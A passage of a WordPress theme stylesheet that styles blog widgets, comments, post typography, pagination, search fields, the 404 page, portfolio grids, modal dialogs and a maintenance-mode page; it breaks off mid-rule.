
.blog_widget
{
    margin-bottom: 60px;
}

.blog_widget ul
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.blog_widget ul li
{
    margin-top: 15px;
}

.blog_widget ul li:first-child
{
    margin-top: 0;
}

.blog_widget ul li a
{
    display: block;
    font-size: 16px;
    font-weight: bold;
    line-height: 1.25em;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.blog_widget select
{
    width: 100%;
    padding: 0 15px;
    border: 1px solid #cccccc;
    outline: none;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
}

.blog_widget img
{
    border-radius: 0;
}

#comments .reply-title, #comments #respond #reply-title
{
    margin-top: 20px;
    margin-bottom: 25px;
    border-top: none;
    padding-top: 0;
    line-height: 1;
    padding-bottom: 25px;
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
}

#comments .reply-title
{
}

#posts-content .cproduct h1,
#posts-content .event h1,
#posts-content .post h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct h2,
#posts-content .event h2,
#posts-content .post h2
{
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct h3,
#posts-content .event h3,
#posts-content .post h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct blockquote,
#posts-content .event blockquote,
#posts-content .post blockquote
{
    margin: 20px 0;
    font-size: inherit;
    font-style: normal;
    border-left-width: 2px;
}

#posts-content .cproduct blockquote p,
#posts-content .event blockquote p,
#posts-content .post blockquote p
{
    margin-bottom: 0;
}

#posts-content .cproduct table,
#posts-content .event table,
#posts-content .post table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

#posts-content .cproduct td,
#posts-content .cproduct th,
#posts-content .event td,
#posts-content .event th,
#posts-content .post td,
#posts-content .post th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

#posts-content .cproduct dl,
#posts-content .event dl,
#posts-content .post dl
{
    margin: 0;
}

#posts-content .cproduct dd,
#posts-content .event dd,
#posts-content .post dd
{
    margin: 0 0 20px;
}

#posts-content .event p,
#posts-content .post p
{
    margin-bottom: 20px;
}

#posts-content .cproduct address,
#posts-content .event address,
#posts-content .post address
{
    font-style: italic
}

#posts-content .cproduct code, #posts-content .cproduct kbd,
#posts-content .event code, #posts-content .event kbd,
#posts-content .post code, #posts-content .post kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

#posts-content .cproduct kbd,
#posts-content .event kbd,
#posts-content .post kbd
{
    color: inherit;
}

#posts-content .cproduct pre,
#posts-content .event pre,
#posts-content .post pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
    white-space: pre-wrap;
    word-wrap: break-word;
}

#posts-content .cproduct input,
#posts-content .event input,
#posts-content .post input
{
    border: 1px solid #cccccc;
    height: 40px;
    border-radius: 3px;
    line-height: 1;
    font-size: 14px;
    outline: none;
    padding: 0 15px;
}

#posts-content .cproduct input[type="submit"],
#posts-content .event input[type="submit"],
#posts-content .post input[type="submit"]
{
    border: none;
    border-radius: 2px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 0 25px;
    color: #ffffff;
}

#posts-content .post_format-post-format-gallery br
{
    display: none;
}

#posts-content .gallery-size-thumbnail
{
    float: left;
    width: 100%;
}

#posts-content .cproduct .gallery-item,
#posts-content .event .gallery-item,
#posts-content .post .gallery-item
{
    width: 150px;
    margin: 0;
    height: 150px;
    position: relative;
    margin-right: 15px;
    margin-bottom: 15px;
}

#posts-content .gallery-item .gallery-caption
{
    opacity: 0;
    background: rgba(51, 51, 51, 0.8);
    color: #ffffff;
    position: absolute;
    width: 100%;
    bottom: -20px;
    right: 0;
    font-size: 11px;
    top: auto;
    visibility: hidden;
    transition: 0.3s;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 30px;
    padding: 5px 10px;
    white-space: nowrap;
}

#posts-content .gallery-item:hover .gallery-caption
{
    opacity: 1;
    visibility: visible;
}

#posts-content .cproduct .gallery-item img,
#posts-content .event .gallery-item img,
#posts-content .post .gallery-item img
{
    border: none;
}

#posts-content .cproduct iframe,
#posts-content .event iframe,
#posts-content .post iframe
{
    max-width: 100%;
}

#posts-content .cproduct.format-aside .blog-single-title,
#posts-content .event.format-aside .blog-single-title,
#posts-content .post.format-aside .blog-single-title
{
    display: none;
}

.maintenance #single-page
{
    padding-top: 0 !important;
}

#single-page .single-page-content h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 30px;
    margin-top: 25px;
}

#single-page .single-page-content h2
{
    text-align: left;
    font-size: 35px;
    line-height: 45px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#single-page .single-page-content h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

.single-page-content blockquote
{
    margin: 25px 0;
    font-size: inherit;
    font-style: italic;
}

.single-page-content blockquote p
{
    margin-bottom: 0;
}

.single-page-content blockquote cite
{
    font-weight: bold;
    font-size: 0.9em;
}

.single-page-content table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

.single-page-content td,
.single-page-content th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

.single-page-content dl
{
    margin: 0 20px;
}

.single-page-content dd
{
    margin: 0 0 20px;
}

.single-page-content address
{
    font-style: italic
}

.single-page-content code,
.single-page-content kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

.single-page-content kbd
{
    color: inherit;
}

.single-page-content pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

.single-page-content pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

#single-page .gallery-item
{
    width: 100%;
    margin: 0;
    margin-bottom: 20px;
}

#single-page .gallery-item img
{
    border: none;
}

.single-page-content iframe
{
    max-width: 100%;
}

#single-page.format-aside .blog-single-title
{
    display: none;
}

#single-page #comments ul li:before
{
    display: none;
}

#posts-content .fa-thumb-tack
{
    margin-right: 5px;
}

#posts-content .blog-content ul li, #posts-content .page-content ul li
{
    list-style-type: none;
    /*font-size: 14px;*/
    /*line-height: 25px;*/
}

#posts-content .more-button a:after, .navigation.pagination .prev:before, .navigation.pagination .next:after, .blog_widget ul li a:before
{
    content: "\f105";
    font-family: FontAwesome;
    font-size: 14px;
    font-weight: 400;
    margin-right: 10px;
    line-height: 1;
    color: inherit !important;
    display: none;
}

#posts-content ol ul ol li,
#posts-content ol ul li,
#posts-content ol li
{
    list-style-type: decimal !important;
}

#posts-content ol ul ol li:before,
#posts-content ol ul li:before,
#posts-content ol li:before
{
    display: none !important;
}

#posts-content ol ul li
{
    list-style-type: none !important;
}

.blog_widget ul li a:hover:before
{
    opacity: 1;
}

.navigation.pagination .next:after, #posts-content .more-button a:after
{
    margin-left: 8px;
    margin-right: 0;
    line-height: 25px;
}

.navigation.pagination .prev:before
{
    content: "\f104";
}

.pagination
{
    margin: 10px 0 0 0;
}

.navigation.pagination
{
    text-align: center;
    width: 100%;
    float: left;
    margin-top: 0;
    margin-bottom: 10px;
}

.navigation.pagination .page-numbers
{
    display: none
}

.navigation.pagination .screen-reader-text
{
    display: none;
}

.navigation.pagination .next
{
    float: right;
}

.navigation.pagination .prev
{
    float: left;
}

#posts-content #comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit,
.navigation.pagination .next, .navigation.pagination .prev
{
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    height: 44px;
    border-radius: 999px;
    min-width: 140px;
    font-size: 12px;
    font-weight: 900;
    padding: 0 25px;
    margin: auto;
    display: table;
    text-transform: uppercase;
    box-sizing: border-box;
    line-height: 44px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    outline: none;
    transition: 0.3s;
    cursor: pointer;
    background: transparent;
}

.wpcf7 .wpcf7-submit
{
    width: 100%;
    border: none;
    color: #ffffff;
    margin-top: 20px;
}

.row .vc_custom_heading a:hover
{
    opacity: 1;
}

.wpcf7-form textarea:focus,
.wpcf7 .wpcf7-text:focus
{
    border-color: #cccccc;
}

.wpcf7 .wpcf7-submit:hover
{
    background: #ffffff !important;
}

#posts-content #comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit
{
    float: left;
    height: 48px;
    line-height: 46px;
}

#posts-content #comments input[type="submit"]
{
    float: none;
    display: inline-block;
}

#single-page #comments input[type="submit"]
{
    float: none;
    margin: 0;
}

#single-page #comments input[type="submit"]:hover
{
    background: transparent;
}

#posts-content #comments input[type="submit"]:hover,
#single-page #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover
{
    color: #ffffff;
}

.searchform
{
    position: relative;
}

.woocommerce-product-search .search-field,
#woocommerce-product-search-field-0,
.woocommerce-ordering select,
#woocommerce-product-search-field,
.searchform #s
{
    width: 100%;
    padding: 0 20px;
    border: none;
    outline: none;
    font-size: 13px;
    line-height: 48px;
    height: 48px;
    border-radius: 3px;
    margin-top: 5px;
    background: #ffffff;
    color: #666666;
    border-radius: 25px;
}

.woocommerce-product-search button,
.searchform #searchsubmit
{
    position: absolute;
    outline: none;
    background: none;
    margin-top: 5px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border: none;
    top: 0;
    color: #eaeaea;
    padding: 12px 18px;
    right: 0;
    font-family: 'FontAwesome', sans-serif;
}

.woocommerce-product-search button
{
    font-size: 0;
    color: transparent;
}

.woocommerce-product-search button:before
{
    content: '\f002';
    font-size: 14px;
    color: #eaeaea;
}

.tags
{
    margin-top: 0;
    border-top: none;
    width: 100%;
}

.tags a, .tagcloud a, .tags-label
{
    display: inline-block;
    margin-right: 15px;
    font-size: 13px !important;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    background: transparent;
    float: left;
    margin-bottom: 10px;
    padding: 0;
    text-transform: capitalize;
    border-radius: 10px;
    font-weight: normal;
    color: #1f1f1f;
}

.tagcloud
{
    margin-top: 0;
    float: left;
    width: 100%;
    margin-bottom: 50px;
}

.blog-single-content
{
}

.blog-content p
{
    margin-bottom: 25px;
}

.blog-content p:last-child
{
    margin-bottom: 0;
}

.blog-content p + ul
{
    margin-top: -20px;
}

#recentcomments li
{
    font-size: 0;
}

#recentcomments li .comment-author-link
{
    font-size: 13px;
    color: inherit;
    text-transform: capitalize;
}

#recentcomments li .comment-author-link:after
{
    content: "-";
    display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}

#recentcomments a:before
{
    display: none;
}

#commentform input[type="text"], #commentform input[type="email"], .comment-form-author, .comment-form-email
{
    width: 50%;
    float: left;
}

#commentform .comment-form-author
{
    padding-right: 15px;
}

#commentform .comment-form-email
{
    padding-left: 15px;
}

#commentform input[type="text"], #commentform input[type="email"]
{
    height: 50px;
    line-height: 50px;
}

#comments .comment-list
{
    list-style-type: none;
    padding-left: 0;
    padding-right: 30px;
}

#comments .comment
{
    list-style-type: none;
    padding: 40px 0;
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
}

#comments .comment:last-child
{
    border: none;
}

#comments .comment img
{
    float: left;
    border-radius: 90px;
    margin-right: 30px;
    width: 70px;
    height: 70px;
}

#comments .says
{
    display: none
}

#comments .fn
{
    text-transform: capitalize;
    font-style: inherit;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 15px;
}

#comments .comment-meta
{
    margin: 3px 0 15px 0;
    line-height: 1;
}

#comments .comment-meta a
{
    font-size: 13px;
    color: inherit;
    opacity: 0.6;
}

#comments .reply
{
    margin-top: 15px;
    margin-left: 100px;
    line-height: 1.4;
    font-size: 13px;
}

#comments .reply a
{
    font-size: 13px;
    font-weight: normal;
    text-transform: capitalize;
}

#comments .comment p
{
    padding-left: 100px;
    margin-bottom: 0;
}

#comments .comment blockquote p
{
    padding-left: 0;
}

#comments .comment ul li, #comments .comment ol li
{
    list-style-type: inherit;
}

#comments .comment ul.children li
{
    list-style-type: none;
}

#comments .comment #commentform p
{
    padding-left: 0;
}

#comments .comment-notes
{
    margin-bottom: 30px;
    font-size: 14px;
}

#comments .children
{
    padding-left: 100px;
}

#cancel-comment-reply-link
{
    font-size: 13px;
    text-transform: capitalize;
    color: inherit;
    opacity: 0.6;
}

#comments .logged-in-as
{
    margin-bottom: 15px;
}

#comments .logged-in-as a
{
    font-size: 13px;
    color: inherit;
    margin-bottom: 0;
    display: inline-block;
    opacity: 0.6;
    margin-top: 20px;
}

#posts-content #comments p.logged-in-as, #single-page #comments p.logged-in-as
{
    margin-top: -25px;
    margin-bottom: 15px;
}

#posts-content #comments ul li:before, #single-page #comments ul li:before
{
    display: none;
}

#posts-content #comments h1, #single-page #comments h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments h2, #single-page #comments h2
{
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments h3, #single-page #comments h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments blockquote, #single-page #comments blockquote
{
    margin: 25px 0;
    font-style: italic;
}

#posts-content #comments table, #single-page #comments table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

#posts-content #comments td, #posts-content #comments th, #single-page #comments td, #single-page #comments th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

#posts-content #comments dl, #single-page #comments dl
{
    margin: 0 20px;
}

#posts-content #comments dd, #single-page #comments dd
{
    margin: 0 0 20px;
}

#posts-content #comments p, #single-page #comments p
{
    margin-bottom: 20px;
    line-height: 25px;
}

#posts-content #comments address, #single-page #comments address
{
    font-style: italic
}

#posts-content #comments code, #posts-content #comments kbd, #single-page #comments code, #single-page #comments kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

#posts-content #comments kbd, #single-page #comments kbd
{
    color: inherit;
}

#posts-content #comments pre, #single-page #comments pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

#posts-content #comments .pingback, #single-page #comments .pingback
{
    padding: 30px 0;
    border-bottom: 1px solid #e6e6e6;
}

#wp-calendar
{
    width: 100%;
}

#wp-calendar caption
{
    color: inherit;
    font-weight: bold;
}

#wp-calendar #prev
{
    text-align: left;
}

#wp-calendar #next
{
    text-align: right;
}

#wp-calendar td, #wp-calendar th
{
    padding: 5px;
    text-align: center;
}

#wp-calendar td a
{
    font-weight: bold;
}

.comment-body
{
    position: relative;
}

.blog_widget ul li a:hover
{
    opacity: 0.85;
}

.blog_widget
{
    font-size: 13px;
    line-height: 25px;
}

#posts-content .post .blog-single-title
{

    margin-top: 20px;
    margin-bottom: 12px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.search-results .blog-single-title a
{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#posts-content .entry-meta, #posts-content .entry-meta a
{
    color: #333333;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.BlogFullWidth
{
    margin: auto;
    float: none;
}

/*-----------------------------------------------------------------*/

/* 10. 404 PAGE
/*-----------------------------------------------------------------*/
.error404 .navbar.navbar-default, .error404 .navbar-default.navbar-shrink
{
    position: absolute;
    border: none;
}

.page-404
{
    height: 100vh;
    display: table;
    width: 100%;
    background: #f8f8f8;
}

.page-404 .container
{
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

.page-404, .search-no-results #posts-content
{
    padding-top: 150px;
    padding-bottom: 100px;
}

.page-404 .secondary-button-inverse
{
    background: transparent;
    color: #ffffff
}

.page-404 .section-subheading
{
    margin-bottom: 50px;
    max-width: 420px;
    font-weight: 300;
}

.search-no-results #posts-content .section-subheading
{
    max-width: 100%;
    margin-bottom: 20px;
    text-align: left;
}

.page-404 .section-subheading
{
    font-weight: bold;
    margin-bottom: 60px;
}

.search-no-results #searchform
{
    width: 100%;
    max-width: 320px;
    margin: auto;
}

.search-no-results #no-posts-found #searchform
{
    margin: 0;
}

.page-404 .tt_button
{
    width: auto;
    text-transform: uppercase;
    height: 48px;
    border-radius: 99px;
    margin: auto;
    line-height: 46px;
    letter-spacing: 0;
    padding: 0 30px;
    color: white;
    font-size: 12px;
    font-weight: bold;
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    display: table;
}

.page-404 .tt_button:hover
{
    background: transparent;
}

.page-404 .section-heading
{
    font-size: 72px;
    letter-spacing: -1px;
    line-height: 1;
    margin-bottom: 15px;
}

.page404-overlay
{
    position: absolute;
    background-position: center;
    height: 100%;
    width: 100%;
    opacity: 0.2;
    top: 0;
    background-blend-mode: overlay;
}

/*-----------------------------------------------------------------*/

/* 11. PORTFOLIO
/*-----------------------------------------------------------------*/

.portfolio-item
{
    border-radius: 10px;
    overflow: hidden;
}

.portfolio-item .portfolio-content
{
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
    opacity: 0;
}

.portfolio-item:hover .portfolio-content
{
    visibility: visible;
    opacity: 1;
}

.portfolio-item .portfolio-content .gradient-overlay
{
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    top: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=0);
}

.portfolio-item .portfolio-inner-content
{
    position: absolute;
    z-index: 10;
    width: 100%;
    top: 50%;
    margin-top: -25px;
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content h3,
.portfolio-item .portfolio-inner-content h3
{
    text-align: center;
    color: #ffffff;
    font-size: 18px;
    margin: 0;
    font-weight: 700;
    line-height: 25px;
    opacity: 0;
    -webkit-transform: translate(0, 20px);
    -moz-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    transform: translate(0, 20px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content:hover h3,
.portfolio-item .portfolio-content:hover h3
{
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content p,
.portfolio-item .portfolio-inner-content p
{
    font-size: 14px;
    font-style: normal;
    line-height: 25px;
    color: #ffffff;
    opacity: 0;
    text-align: center;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
}

.portfolio-item .portfolio-content:hover p
{
    opacity: 1;
}

.portfolio-arrow
{
    width: 55px;
    margin: auto;
    height: 18px;
    background: url(images/hover-arrow.png);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    margin-top: 40px;
    -webkit-transform: translate(0, -10px);
    -moz-transform: translate(0, -10px);
    -ms-transform: translate(0, -10px);
    -o-transform: translate(0, -10px);
    transform: translate(0, -10px);
}

.portfolio-item .portfolio-content:hover .portfolio-arrow
{
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}

#portfolio-items
{
    background: transparent;
    width: 100%;
    margin-top: 20px;
}

#portfolio-items:after
{
    content: '';
    display: block;
    clear: both;
}

.portfolio-item.item-size-small
{
    width: calc(33.3333333% - 25px);
    height: auto;
    margin: 12px;
    float: left;
    position: relative;
    max-height: 800px;
    overflow: hidden;
}

.portfolio-item.item-size-big
{
    width: 40%;
    height: auto;
}

.portfolio-item img
{
    width: 100%;
}

.navbar.navbar-default
{
    background: rgba(255, 255, 255, 0.95);
    padding-top: 10px;
    padding-bottom: 10px;
    position: fixed;
}

.navbar.navbar-default.fixed-menu
{
    position: absolute;
}

.single-portfolio #single-page
{
    padding: 200px 0 0 0 !important;
}

@media (max-width: 959px)
{
    .single-portfolio #single-page
    {
        padding-top: 60px !important
    }
}

.gallery-item-list
{
    margin-bottom: 40px;
}

.portfolio-content .portfolio-block .portfolio-title
{
    font-size: 28px;
    text-align: left;
    line-height: 40px;
    letter-spacing: -1px;
    margin-top: -5px;
    font-weight: 700;
    margin-bottom: 0;
}

.portfolio-block strong
{
    font-size: 13px;
}

.portfolio-block.full-width
{
    margin-left: 0;
}

.portfolio-block .heading-separator
{
    margin: 20px 0 22px 0;
}

.portfolio-content .portfolio-block p
{
    margin-top: 0;
    padding-bottom: 0;
}

.portfolio-content .featured-image
{
    margin-bottom: 40px;
    border-radius: 10px;
    overflow: hidden;
}

#single-page .featured-image.single-image img
{
    max-width: 100%;
}

.portfolio-meta-parent, .portfolio-meta.share-meta
{
    border-top: 1px solid rgba(34, 35, 40, 0.13);
    margin-top: 30px;
    width: 100%;
    float: left;
    padding-top: 30px;
}

.portfolio-meta-parent
{
    margin-top: 0;
}

.portfolio-meta.share-meta .fa
{
    font-size: 13px;
    margin-right: 20px;
    color: inherit;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.portfolio-meta.share-meta .fa:hover
{
    opacity: 0.7;
}

.portfolio-content .portfolio-block.full-width p
{
    border: none;
}

.portfolio-content .portfolio-sidebar
{
    padding-right: 0;
}

.portfolio-block h4
{
    font-size: 13px;
    display: inline-block;
    min-width: 180px;
    margin-top: 0;
    margin-bottom: 0;
}

.portfolio-block
{
    float: left;
    max-width: calc(100% - 64px);
    width: 100%;
    margin-left: 65px;
}

.portfolio-block .portfolio-meta span
{
    font-size: 14px;
    display: inline-block;
    line-height: 1.2;
}

.pswp .pswp__caption__center
{
    display: none;
}

.pswp .pswp__bg
{
    background: #000000;
    background: rgba(0, 0, 0, 0.75);
}

.pswp .pswp__ui--fit .pswp__top-bar, .pswp .pswp__ui--fit .pswp__caption, .pswp .pswp__button--arrow--left:before, .pswp .pswp__button--arrow--right:before, .pswp .pswp__caption
{
    background-color: transparent;
}

.portfolio-content .featured-gallery, #single-page .gallery-item-list img
{
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}

.portfolio-content .featured-gallery.full-width
{
    max-width: 100%;
    width: 100%;
    margin-bottom: 90px;
}

#single-page .featured-gallery.full-width img
{
    width: 100%;
}

.portfolio-content .featured-gallery
{
    margin-bottom: 40px;
}

.portfolio-sidebar.fixed-sidebar
{
    left: 50%;
    position: fixed;
    margin-left: 104px;
    top: 170px;
}

.portfolio-sidebar.fixed-sidebar.absolute-sidebar
{
    position: absolute;
    bottom: 35px;
    top: auto;
}

.portfolio-navigation-links
{
    padding: 35px;
    float: none;
    margin-top: 0;
    border-top: none;
    padding-top: 60px;
    padding-bottom: 100px;
}

.port-prev.tt_button
{
    float: left;
    background: transparent;
    box-shadow: none;
    transition: 0.3s;
}

.port-next.tt_button
{
    float: right;
    background: transparent;
    box-shadow: none;
    transition: 0.3s;
}

.port-prev.tt_button:hover,
.port-next.tt_button:hover
{
    color: #ffffff;
}

.port-next.tt_button .fa, .port-prev.tt_button .fa
{
    font-weight: bold;
}

.featured-gallery.full-width .owl-controls, .portfolio-gallery-content .owl-controls
{
    text-align: center;
    position: absolute;
    bottom: 15px;
    z-index: 99;
    width: 100%;
}

.featured-gallery.full-width .owl-controls .owl-page span, .portfolio-gallery-content .owl-controls .owl-page span
{
    margin: 0 7px;
}

.port-nav-prev
{
    padding-left: 15px;
}

#portfolio-items .portfolio-item.align-right,
#portfolio-items .portfolio-item.item-size-small:nth-child(5)
{
    float: right;
    margin-right: 15px;
}

/*-----------------------------------------------------------------*/

/* 12. CONTACT
/*-----------------------------------------------------------------*/

.modalDialog
{
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #000000;
    background: rgba(0, 0, 0, 0.8);
    z-index: 99999;
    opacity: 0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    -o-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
}

.modalDialog:target
{
    opacity: 1;
    pointer-events: auto;
}

.modalDialog .modalContent
{
    width: 600px;
    position: relative;
    margin: 10% auto;
    padding: 5px 20px 13px 20px;
    background: #ffffff;
}

.closeModal
{
    background: #606061;
    color: #ffffff;
    line-height: 25px;
    position: absolute;
    right: -12px;
    text-align: center;
    top: -10px;
    width: 24px;
    text-decoration: none;
    font-weight: bold;
    border-radius: 12px;
    -moz-box-shadow: 1px 1px 3px #000000;
    -webkit-box-shadow: 1px 1px 3px #000000;
    box-shadow: 1px 1px 3px #000000;
}

.closeModal:hover
{
    background: #00d9ff;
}

.popup-modal
{
    z-index: 10001;
    background: rgba(31, 31, 31, 0.4);
}

.popup-modal.in
{
    visibility: visible;
    overflow-x: hidden;
    overflow-y: auto;
}

.popup-modal.in .modal-content
{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.popup-modal .modal-content
{
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    max-width: 600px;
    border-radius: 4px;
    margin: 8em auto;
    position: relative;
    border: none;
    box-shadow: none;
}

.popup-modal .close
{
    position: absolute;
    right: 0px;
    font-size: 40px;
    bottom: -40px;
    z-index: 999;
    border-radius: 90px;
    height: 40px;
    width: 40px;
    outline: 0;
    font-weight: normal;
    text-shadow: none;
    line-height: 20px;
    opacity: 1;
    color: #666666;
    text-align: center;
    transition: .25s;
    font-family: arial;
}

.popup-modal .close:hover
{
    color: #ffffff;
}

.modal-backdrop
{
    z-index: 2000;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background-color: #b7bbc5;
    display: none;
}

.modal-backdrop.in
{
    opacity: 0.7;
}

.popup-modal .modal-content h2
{
    text-align: left;
    line-height: 32px;
    font-weight: 700;
    font-style: normal;
    font-size: 22px;
    margin-bottom: 16px;
    margin-top: 25px;
    margin-left: 25px;
    margin-right: 25px;
}

.modal-subheading
{
    margin: 14px 0 30px;
    font-size: 15px;
    text-align: center;
}

.modal-content-inner
{
    padding: 4px;
}

/*-----------------------------------------------------------------*/
/* 12.1 COMING SOON
/*-----------------------------------------------------------------*/

body.maintenance-mode
{
    overflow: hidden;
    height: 100vh !important;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

body.maintenance-mode .container
{
    background: transparent;
    padding: 0;
    flex-shrink: 0;
}

body.maintenance-mode .container .wpcf7
{
    width: 50%;
    margin: auto;
    margin-top: 90px;
}

body.maintenance-mode .container h2
{
    font-size: 42px;
    margin-bottom: 0;
}

body.maintenance-mode .maintenance-content
{
    font-weight: 600;
}

body.maintenance-mode .countdown
{
    margin-top: 55px
}

body.maintenance-mode .container .wpcf7-form-control-wrap
{
    margin-right: 10px;
}

body.maintenance-mode .wpcf7-submit
{
    margin-top: 0;
}

.maintenance-mode .inline-cf .wpcf7-form p
{
    display: flex;
    width: 100%;
}

.maintenance-mode .inline-cf .wpcf7-form-control-wrap
{
    flex: 1 1 auto;
    display: inline-flex;
    width: auto;
}

.maintenance-mode .inline-cf label .wpcf7-form-control-wrap
{
    display: block;
    width: auto;
    float: right;
    width: calc(100% - 200px);
}

.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit
{
    flex: 0 0 auto;
    width: auto;
    border: none !important;
}

.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit:hover
{
    background: #2f2f2f !important;
    color: #ffffff;
}

.maintenance-mode .inline-cf .wpcf7-form-control-wrap input
{
    margin-bottom: 0;
